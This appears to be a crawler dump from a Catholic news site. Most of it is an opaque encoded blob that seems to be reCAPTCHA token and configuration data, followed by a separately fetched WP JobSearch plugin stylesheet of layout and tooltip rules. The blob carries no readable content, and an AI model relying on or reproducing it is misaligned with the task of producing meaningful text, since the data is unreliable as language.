DiCvCsMOWwq5tw6vClRIow7HDkjIVXcKQfHrDsmTDkRrDlSDDiMO+w7Y9H8KwS8OoV8KBM8OewpnCqsK/w5VYw7hhw4VqfnzDmXDDtsKEfsKYw6kBw6fDu3rDjMOHDkEfI8OsG8K0PlTCgsOqGRofHsOVwp8JEmXCk09Pw5ocacKaZ0cTw4LCjGHDiMOqw4BzK8Odw7bDj2sWwp5ZVMOHRxfCr1PDhkMlbR3CjMOyw5bDvh5TT08RD8KJwpUNwpdxw6DCrEUPJh3Cok/Dr8KcawjDrcK9w6cwwostwqYSw5oeQsOLQlRxSsOnwrTDrmIaw6/DisOowrhwSsKXO8O6wpoOwrjCvirCnMKvw77CisOfwpIkwoXDp8K5Xyh1w43Cp8K/w4wzTcO8ZT1Zw6oLdi7DrMO8w5MNA8OXKXprw6bDvi56UzBKIMOdw6fCslNKwr4NOcK2fcO9wo/[base64]/DucKdwpVewpUnXsKKJ8K0SQ4Rw6XCosOrw5jDhw3CgTh/w4/Dj38Kb8O6Xk4two0ewpFLNivDpWhcw6tdwqfDlMKiwpjCmihjG8Kww5fCiMKDF8OsHcOmw64Kwp7CncOKe8OlZMOvRMKDcDvChU1Ew6PDj8Kvw7LDhRzCrcOIw7xzJm7DvlVXw4NnQHfChyTDgcOee0Nue8KtN8KJwr/Dlx13w5jCjGvDmSjDucKHwposfQTDqMKoU01DwoAmw78pwqzCo8OYcRhBw6XDvMKcw6lBf3TDscKqwozCm0UwwpfDk8KuZipVZ8O2NsKxw4fDiSrDtcO3wpvCtcOzBsOzScKRXsOJwoPCi23DonB4wovCsVhoczFswpA/bEoNwo/DkRXDlcKGUMKNdcO3bcKRworCncKmR8KrwqfCpMKMacOuw7XDvMKeIj/DiQbDombDgS12bTgZwqbDqCHClMOpw6PCvcOBwql9cMKjwoV9QG0Aw6pHw7xhw6fDvHhPw5XDiQsQQsOgwqrCkMKIMH/CicO9DsO9DMK6LRAmdE3Cs8K1VcKKwoNcw6TCn10PwrkQwo3CncKaaD1JZDdawpfDrwnCl07CtnPDrMOUGsKWw4nDrzbDmMKVSArDjgFww4siSMKvwqnDk8OlBsObwq3ChMOhGnfCrmPCig7CtlPCsxwmw5NfdMOyfMO5w5IKUsOqwqvCo8KLwqsOMU/[base64]/wqh9wqFpe8K8wpHDvsOQeXlXdG7ClgkZwronwrZjGcKrwpDDocO8w60mw5pzej4EFF3CrcKzfi3CnsOhd8Kkfw/Ch8KPw7jDucO+JcOvwrxZEwApw7bDlsOeZA7CqsOAwoXCpcOKwrQsKMKkYEwLJWJ6UcOISsOKNMONciHDtiLDnMOywr5AfSLClMOdwpHDomVEacOew6RIw7RMwq5DwpPCl2gRbjXDj3rDiMOIWcOnwqtdwqLDncOewpfDucOSCGFKRGLDiFZ/wpzDpTc9NMO7FcOxw4rDmcOgworDvMKewrc8TcOvwrjCpcK3UsKlwp47d8Knw6DCpMOPVcK2Tg7CixXDpcOCw4YEUEY2PcK+w7vCp8K/[base64]/Dq8OhC8KbU8KcwrzDhcOSwqxrOcOmV8OGccOIwpJBw70jRBtjWzLDlMKTN3HCvcOXw5JwwrLDpsO2YUrDnntLwqTCgAY0C04hfcO4JsKbQDByw6PDsSd9w4rCu3NoIsOMMA3DgsOUw5UVwpd/w4p2w6HCqcOawrjDoVbDg0h7w6grVMOdHDfDjcO7P8KxPhTDqFoFw7vCuT/[base64]/Cgy/[base64]/chDChw4ww7TCmj9UUMK+dcOsw4LDtwhIw5g6w5/Co8O3w5/CvzFKwrF3wrY8wrrDtTkBwokTMX1KwpwzOsOxw4rDk0wrwrg0CsONwq/CvcO+woXDpWZmEn8IEVrDm8KzYGfDsx59XcOBJcOZwpAww7XDvMOMKWpJRsKGYsOqRcK1w4oUwrnDscOmOcKUPMO9w5JqR2Y3w4AYw6I3cGYuQ2LCqMK/NEXDlMKiw47CgA7DqMO4wpDDsCRKXRgpwpbDq8OJKnYrw6RLLgcbBwHCjTojwoPCnMOcNWoCaEMiw6HCpQ3CphzCrMKdw5PDtS1Lw4dlw6UbLcO1w5XDkmE7wqwpAGFZw5w1c8OyJRXCugc4w7FDw5nCkU5iOBNYwrc/DsONFyN2BsKsdsKSEmxOw4HDm8K9wpR4ODfCrBbCv0TDjVJdODvChhzCqsKwAMOuwq4NShk3w65jOGzCrHh5Yw8EIQVJWVhIwrVMwpVaw5w+WsK+EsOLXX3ChjZEGwrCucObwrHDs8O0w65JXMO5RlvCl1fCn1cMwoNHbMOwewVXw5skwrbDtcOlwrZ0ckQ/w5gGen/DkcK4WjAkRVhYUm5NEjB7wpEkwpXCiioVw5cqw6NAwqwMw5YVw5kmwoMqw4bDsijChhgYwq/DnR5uCSVCRF8xwponH0oNWUfCvsOPw73DoUDDjCbDrG/CjGUcDGc1WcKTwprDs2F/PcOKw7pVwrrDkMO4w7dHw6MYGMORZcK/[base64]/DgBgzw6I1G8ORwpgFwpZ8DFXClcOrw5ktwr/DvgXChHI2Ol/DqMKiBxkqwqN7wqguTQzDgRfDv8K2w4Yjw5HDo0E+wrokwoV8fFvCu8KDwoIsw5cVw45yw7dIw45Owo0aSisnwp7CuyHDlMKEwr7DilAkEcKGw57DgsK2Hw4SDxDCqcKZQg/Dt8OtPcK0wqzDvixrBMKkw6URDMO9w799ccKINsKUZnIiwqPDsMKlwpvCi0lywq91wrXDjhnCrcOEOFBFw7QMw4ETACHDs8OMdUjDlm8Gwph/wqoYVcO/[base64]/wqx3w4zCj8O/wovDjcK8eFLDl2nCl23DoUfCicKHG1XDv0stX8Ocw4A3M8O6RMOgw5M9w4zDi1bDlxg3w6HDm8OZw48rYcK3PBYNK8OVAQbCvT/Di8OlZj4YJMKDXWQDwqNUUmjDmVJPK3HCv8Ouwq4vY1nCjmXCrE3DoiIZw6hOw5jDlMKJwqLCtcK2w5/DgkfCmcO/XU/CosOrOMKKwpQpN8KvZsOuw6kzw7RhARvDkyzDqGs+c8KhL0rCoRDDjVkEawhSw78tw6tIwrszw7LDo2fDtMK5w70rXsKpP17CpjQHw6XDrMOKUCF3UcO5FcOkGG/DuMKlJjErw7lqJcKkRcK5P3JPa8O+wo/DomBqwrkNwrrClkHCkz7CpxkOT17Cq8OWwr/Cg8KZTmrCg8ORbT83AVY1w4/[base64]/w6DCon3Ciz/Cr8Ofw5jDqi8XwpXCucK4w7pbGcOdc8OhwrrDoyrCkAjCgikoT8KDVXjDqDtwH8K/[base64]/[base64]/ClVnDq8OUw73CqRbCo8OKdlHDrnXCjD7CrjddP8KQRMOvYcKXd8KCw5ZzEcKxT0E8wp9cO8OdwoTDiwpeBGB6bEI/w4jDtcKWw781KcO6Ph9LQh15X8KeIkh5Mz9HKFRQwospdcOEw7QiwonCicOdwoRaRicPFsKww4U/worDjMOtB8OecsO/wpXCpMOAOUwSwr/DpMKKC8KgesO7wrDCmcOYw7dCSXQcQcO8QyV/EVxpw4fCusKvamVETllRDMKLwqpiw5E9w5YQwq4Nw4fCl2ZpA8KPw6tef8K7w5HCmxQPwp3DlynClMKNaRjCnsOBYw0zw7Zbw5J6w4hkWcKWf8O/FXLCrsO+M8KtXyg7ZcOrwqtpw6daKMOAWnQvwqvCvG0rJMKsLUnCiELDqMOew67CqX8eQMKTEsO+eg3DrcOkCwrCh8KaT1rCh8K0fUfDm8OfFQXCtlTDkQDDvUjDiE3DpGIcwpDCqcK8bsKzw6Euw5VgwpnCv8KsSXtNDXNZwpPDusKTw5YEw5XCj2zCmC8wPUPDgMK/TgPCvcK9Hl3Dr8K9cQjDmR7DmMKVEwXCrlrDs8KfwoBYSsO6Pg9Pw5lFwrjCg8KRw6g1DgoVwqLCvcKqesKWwo/DtcO3wrhgwrZRGyJrGl/DqMKUfUbDkcO9wonDm33CmynDu8K3BcKnwpJAwpXDrStXZChVwq7CqTHCnMO0w4zCjG4/wooUw6NYQsORwo/[base64]/DrEzCt8KSwpHCm8KiwpdkJsKwe8OhwpXDuMK+w7hjw5HDiDrCtMKGwq0rET0WA0krwqzCpcKbTsO5WsK2CyHCrSHCssKEwr1WwqY4V8KvTCtkwrrCgsKBcStdUXnDlsKmFmfChEVtc8KkBMKQfwMDwoPDjsOGwq/DmTYZXMObw47CgMKUw5wNw5VJw75xwrzCk8OvWsO/GsOww7EKwpgxM8KzbUYDw5DCkxMhw7nCtxAxwq7CjnbCsFQew5rCvsOlwp17EgHDg8Owwo8vNsOXW8KJw5IhJsOZPmIldm/DhcK8U8OCHMOYM1x/a8K8K8OeSBJgOS3DrcOxw6ZLaMO8bQw8E2pww4LCrcOUbX7CmQfDjjXDuQvDoMK1w40WK8OXw5vCsxbCnMOjYzXDoF08bQ1BZsK6c8KaeAnDpCV6wq8dFwTDn8Kww4vCp8KyLw8ow7LDnXRCbwfCpsK4wrDCisKAw67DvsKPwrvDvcOjwoR2Rz/Cq8KbG1shB8OMw4IOwqfDu8OUw7/[base64]/Cn1MwD8KTwqhbI8OjwowpwqvDg3DCu3otwpfCgsK2w7bCiMKOF8Ocwo3DicOiwqhZScKNXBxew5zCkcO3wpHCn1QIBwkqMsKvO07DncKOTgvDgsK6w7PDlsOnw4XCscO9esOtw4DDksOPQ8KVcsK3wqMPNFfCjX9hUsKhw6zDqsKKV8OIdcO4w7oYIB/CpTLDlCpTEwpSaxxfFHErwos0w5MEwrvCisKTI8K9w7DDpnV3LWgDd8KPdyzDj8KGw4bDmsKyWlPCi8O8LlfDhsKoXXHDoRJtwoPCp1UHwrfDkxpFJwvDq8KkdzAlWShgwr/[base64]/Ck8OUwp/DgU1iw4nDnmzCvyfDnsOZQSjDhFBsw5fCgyNtw4nDmcK/w7jCgGrCrsOKw7QDwqrDmW3DvsKwF1x+wofDhjDCvsO0VcKUOsOzPzDDqElVLsOJUcOFLE3CmcOqw541N2zDvVUbQMKYw7fDt8KaEcO7HMK8PcKqw47CnE/DoxrCp8Ktd8K/wpd4wp7DmRdmdVXDgT7Clmt7aH5ywoTDpnzCrMOnLz/Ch8KcXsKedMKIYWLCs8KIwpHDm8KLAxHCpGPDgm87w6fCr8KGwoHCqcKvwpovWhbCrcOhw6p7NsKRw6rDsSDCvcK7wp7DjhVDZ8OIwqcFI8KewojCmF5/[base64]/VcOGccOYwobDm8OIDnrCnkJowrZ+wpwEw6zDh8KZwqVvwrHCrmlrLns8wp4Aw43DqA3CgW5zwp/CoiAvIHbDkihAwpTCtW3ChsOjcklaMcODw7bCocKZw7QaCMKow6jCiTvCnivDvlUiw7toclMlw443w7QGw59xE8KxbA/DvMOfXBfDnWzCsxzDocK7UxY8w7jCn8OGWTrDnMOfXcKdwqclTsOXw7kUVXFmXxwzwo3DvcOFIsKhw47DvcO9Y8OLw4YXKMKdIGHCpjHDoG3Dn8KJwqzCu1cSwpdiB8KvLsKaFMKUMMOcXjnDp8OswpAmAkvDrBtMw4zCjQxTw7ZfQFd/[base64]/DgsKpEcORw6Zfw5JTQQYGIgYiwpjCg8KHCjbDv8KCTsKtCcKEHlDCucOywpTCs24zfSzDj8KObMOrwowmHhHDqEpnwrrDtS3CilHDv8OIacOoY1rDhRHCkj/DqcOPw6XCgcOJwqDDqgcRwq7DsMKDZMOqw6pVUcKdVcK3w4U9EcKLwoA/RsKTwqzDiTYTBiXCrsOzdSZ/[base64]/w43DkcOaXCXDhUEFw6cpw6PCkAZiwoIRGF3DlcKFX8OkwpzCpWcdwq48eB/CiHnDpwUVA8KjNTDDpGTDgkXChsO8VsKILhvDjsOSJXk7UsKZKEjCssOfFcOiYcK6w7ZNaBPCl8KwPsOATMO6wpTDj8KcwrjDiWPCgH8IGMOuf03DmcK6wrdOwqzDssKuwqPCtFMxw6wBw7nCm0zCmnhOEQIfHMKUw7/[base64]/DqBopJ8OJBA8aw5/ChcO8WBnDjsKRw4ZIbyzDrcK4w5/Di8Ohw4JVEFTDlSfChMKyGh1lDsKZP8K3w5LDrMKQNkk5w4cHwpHCjcOjccOpRcKBw7Z9XQHDoD8mV8OGwpJcw4nDj8KwbsKSwrrCsX5veTnDp8KlwrzDqmHDn8O0dMOeMsOYRyzDicOswoHDicO7wp/Dr8K+PQLDs25twpgsNcOlFsO8VifCsC5iVS0SwpTCsWoHETA/f8KyLcKNwqgfwrpDY8KgFCrDi0jDiMOHUFHDuiNgBcKnwqvCr2rDlcKgw7wndCfCicOwwqrDkFskw57Dh1rCmsOIw4PCryjDtn/DsMKhw7VSL8ONAMK3w459ZX7ChhkSecOjw6gywqnDlXPDo0vDr8OdwrfDllXDrcKDw7PDssKrEnMQLsKDwofDqMOxQjHDsE/ClcKvRFLCkcK3BMOMwpXDrizDq8OVw6/CuCxTw4UPw7DCjcOowqvDtk5UfBbDiVvDocO2fsKLJVZYOw8WdcKzwo1wwpbCpHsEw7hWwpRFPUt+w7wDGgvCh1/DmxB4wppWw7zChMKEeMK8LT0awqLClsONHRpfwocMw7VWdjnDs8O4w6YVXcOJwrrDgCVGbcOLwq3DmHJSwrhPPcONWnnCoiPCk8KIw7YNw6zCisKCwoPCvsKaVFzDksOUwpQrLsKDw6/Dm3htwr8RKDgAwrBGw7rCncOvNxw4w6Uzw7DDn8OCRsKiw5pvwpAAJcOIw7k7w5/[base64]/DtjliwpvDgcObRjrDuxQeIsO0wqzDnE7DhcKMw4ZZw7xcIHpzPnpMwonCicKvwo5pJk7DmQLDqMK/w6TDsS3DlsO4fgLDqcOqZsKYccK/w7/ChTTDo8OKw5rDtSPCmMO0w4/DkcKEw4Rrw7t0VMONDnbCscKHwq7Dl0DCocOHw6XDnhESJMORw5LDuCHCklTDlsKaHE/DrTrCkcOMQGnCvVEzXMKAwoXDiREXXAXCrcOOw5QFTUsQwrXDlD/[base64]/[base64]/DqsKlXcOIMMKVBcKKFynDvcOHwpjDjMKyw5TDuXNbwrFZwo5Jwr1RZ8KWwpURN0/[base64]/w6bCq8OawrxbdlLCvyRRDEkZw6xqOcOGw557woQRw5nDpsK2RMO/KgrDgkLDnkrCjMONR3NNwo3CpsKQCGPDtmRDwrzDrcK4wqPDiksXw6U8DHDCjsKjwr9zwqJKwps4wqLCsC/Di8O9QwvDk10fAz/DqcOwwq3Ch8KcYGx+w57DtcOCwr1mw5Ykw45EZwjDvkvDk8KNwrbDksOBw4Auw7fDgUrCggxiw7PCtcOWXHtJw49BwrLCkn8AS8OBUMOFYcODUsOMw6XDt33DmsOAw7/Ds2YkOcK9AcOGGm3Dkjp/fsKIc8KzwqDDvX0HWQrDnsKywrXDt8KTwoAPehnDig3CsVgBJ3VUwohPAcKpw6XDqcKJwq/CnMOVw77Cp8K6L8KWw6MaNMKGfBcYa3HCosOIwoQKwq0uwpQCbcOGwp3DlzRmwq4Sa2kKw6xrwrpUCMKmM8OLw4/Cg8Kew4MIw5/Ck8OSw6nDm8OxdxrDsCnDqRYbUDhvB0PCi8OIfsKHdMK5AsOkAcOoZ8OqMMOtw7vDtDoCR8KyfWU1w5jCmBbCjMOuwoHCjT7DuhM4w4I5wpfCn30YwrjClMO9wq/DoU/DtG3DuxLCmFVew5/CuUgpGcKGdRXDosOHLMKEw5HCixQwecK8IATCiz7CuQ0Ww4huw4TCjR3DmRTDn1nCnR07dsK3I8K/fsK/QHDClcKqw6pLw4DCjsO4w47CoMKtw4nCisOXwp7DhsOdw75OVwF9ZFnCgMK2SW4twotjwrwCwpXDggnCqsOgf3bClVPDmGDCmkVPUwbDlCFAcDE6wpsIw7s+YADDoMOww73DhsOpEDJDw49BPMKpw5sWw4V7UsK/w7vCpRw8w6ZGwq/DoCBiw5Bsw6/DijDDjRrCv8Oyw73CpsK5HMObwo/Dr0sKwrYGwoNLwo9vesOfw4ZsD05uIxjDi3vCkcO4w6PCmDLDgMKTPgDCqsKmw5DCpMOiw7DCmMKTwo8Rwpkewp1pegZ5woI9wrAww7/[base64]/wqw4EMKYw4hXeR7CsjTDqcKNM8OvSsOTw6/DpAYrAcOCb8OPw75rw4J7wrZtw4Vtc8OidEnDgUd9wpxHBz94V17CqMKHw4U1d8OEwr3DlcO0w4QGahFCJMOkw51gw4YfAy4fBWLCusKaPFLDl8O7w7wnLy/Dg8OqwoXDvzDCjgDClMKfH0PCsQsaOBXDqsKkw4PCo8KXScOjTnlUwrMJw5vCrsOVwrbDnzI4ZnNGJRYPw6Fzwpc9w7AuQ8OOwqZgwroOwrDDnMOdAsK0Kx1HQQfDvsOxw7kVNcKrwox/[base64]/CoxY3Hy8aw63CjWoYw4Ynw7ABwr3CmMOqw7XCji95w6oOJMKjHMOZTsKpRcKUSFnCrS1HbCIMwqXCosOvRMOZLVbDjsKkQcObwrZ0wobCq23CqsOPwqTCmQ/[base64]/CkMOlf8OvwoR5MsK9w5vDrMKbwqfCtcKAwq7Cuz3CjcKZaMKICcKyWMOqwoA2G8OCwrhYw7dOw6UmZmXDhcKwcsOeCRfDp8KNw6HCuWwzwqN/A3EZw6/[base64]/DrcOQI8Okwqg5w4dCW8Kmw4FDYVB/GMKmDcKNw7LDicOrKMOFaGPDi2hVRjoQeFZxwrnChcOmEMKQGcOpw5nCrRzCnG7CjCJVwqErw4rCvXoPGTJhdsOQSx9sw77ClljDtcKPw49awp/Cp8KRw4rCqcKsw4Yzwp/[base64]/YAfCugZMwrUxw7nDn8Ofw43DnWwmw43CoT0gwoZSGkbDqMKDw6TCiMOYJGNREUQXwqzCnsOIN0HDpxUMwrXCvXIcwr7DhMOkZ1XDmwbCrHPCmCfCocKqBcKowpYOQcKPQsOtw4UKScO/[base64]/DsFjDjQfDlcKbE8OnN303w4PChsKRwrg9FXpWwp3Dp1bDtMKgVMKjwqFFfhDDmBrCkGVRwqITGg5LwrhIwqXDm8KiAmbCnX/CocONSkXCgzzDu8Otw65iwq3DtcK3G37DkRYvDgfCsMOFwojDocONw4NgV8O5R8K+wo97Bik8YMKXw4ITw4R3PTA+GB4ZZMOew70WZwwtVG/DucOfIcOgwrjDj0LDo8K3dzvCqgjChVdZIcOJw5pQwqnCi8Krw598w45swrcAO0BiJnUjb0zCqMKLNcKXciplPMOYwo1iSsOdwq0/YcOKMX8Vw5RkVsOewpHCmMKsHhl4w4l9w7XDkkjDtcKywpJxNw/CuMK7w4zCsCxyeMOJwqDDjxHDiMKBw4gEw51TOHTCocK1w4jDil/CmMKAdcO6EhJuwpHCqyMaQyQewpRJw5PCjcKJwrbDrcO5wqjDk07CmMK3w5pCw4Eow6dxGsOuw43DvF7CnS3CsgRfIcKnKMK2Dmk7w545dMOfwqwDw4daasK6w68Bw7t6BcOkw65ZKsOpVcOSw6UWw7YYCsOBwpRGbhM0XVJZwowVOw7DqHxrwr/DhmvDtsKbOjXCiMKOwpLDvMOXwoAzwqJGIyASOjJRD8O3w7h/awcNwqdYRsKgwo7DksOAaw/[base64]/DkR97XzvCnsKCw6QvN8OHwrsMw6fCpwDCuAlxw4bCuMO+wpN0w4lcDsOjwohHIRdQUcKDUQ/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,544],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xnCZu0hXzkPsunCFzv4YRO81HTjzxV5jg2gO16QnvSA\\u003d\x22,0,0,null,1,1769627048449,0,0,[179,115,149,12],null,[186,39,195,96],\x22RC-WJSitHjkSiNv_w\x22,null,null,null,null,null,\x220dAFcWeA5BHplSgqruivrM6HVEoIFm0W-Zlkw-QhMfxz0JiOhYD2iIs7yHeXp_aeRMHf8pIHirWihOJ8DoP4QUjiox6XD1rkMHzQ\x22,1769709848273]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8
body_size: 802
content:
.job-template-default .bb-grid > *, .single-employer .bb-grid > * {
	margin-left: 0;
	margin-right: 0;
	flex: inherit;
	width: 100%;
}
.single-employer .bb-grid > :not(.no-gutter), .single-employer .bb-grid-cell:not(.no-gutter) {
	padding-left: 0px; }
.single-employer .site-content .container,
.job-template-default .site-content .container,
.single-candidate .site-content .container {
	max-width: 100%;
}
.single-employer script,
.job-template-default script {
	display: none !important;
}
.single-employer .site-content,
.job-template-default .site-content {
	padding-left: 0px !important;
	padding-right: 0px !important;
  flex-wrap: wrap;
}
.single-candidate .site-content {
  flex-wrap: wrap;
}
.single-candidate .grid-container,
.single-employer .grid-container,
.job-template-default .grid-container {
  max-width: 100%;
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
  line-height: 1.42857143;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  white-space: normal;
  filter: alpha(opacity=0);
  opacity: 0;

  line-break: auto;
}
.tooltip.in {
  filter: alpha(opacity=90);
  opacity: .9;
}
.tooltip.top {
  padding: 5px 0;
  margin-top: -3px;
}
.tooltip.right {
  padding: 0 5px;
  margin-left: 3px;
}
.tooltip.bottom {
  padding: 5px 0;
  margin-top: 3px;
}
.tooltip.left {
  padding: 0 5px;
  margin-left: -3px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  right: 5px;
  bottom: 0;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.bb-grid .email-jobs-top {
  text-align: center;
  margin-bottom: 10px;
  border-radius: 3px;
}
.jobsearch-typo-wrap input, .jobsearch-typo-wrap textarea, .jobsearch-typo-wrap select {
  height: auto;
}
.jobsearch-login-box form .jobsearch-register-submit-btn,
.jobsearch-login-box form .jobsearch-login-submit-btn {
  border-radius: 4px;
}
.directions-input-con input {
  height: 40px !important;
}
body.fusion-button_size-large .jobsearch-employer-profile-form button.button {
  background: transparent;
  border: none;
  box-shadow: none;
  padding: 0;
}
.jobsearch-drag-dropcustom strong,
.jobsearch-drpzon-con strong {
  font-size: 18px;
  color: #333;
  line-height: 1;
}
.jobsearch-drag-dropcustom .upload-icon-con,
.jobsearch-drpzon-con .upload-icon-con {
  font-size: 30px;
}
.jobsearch-drag-dropcustom .upload-inffo,
.jobsearch-drpzon-con .upload-icon-con {
  font-size: 24px;
}
.jobsearch-drpzon-con .upload-inffo,
.jobsearch-drag-dropcustom .upload-inffo {
  font-size: 12px;
}
.jobsearch-drpzon-con .upload-icon-con i {
  color: #13b5ea; }
.jobsearch-drpzon-con .jobsearch-drpzon-btn {
  line-height: 1;
}
.site-content .ast-container {
    flex-wrap: wrap; }
.single-employer .site-content .ast-container,
.single-job .site-content .ast-container,
.single-candidate .site-content .ast-container {
  max-width: 100%;
  padding: 0px 0px;
}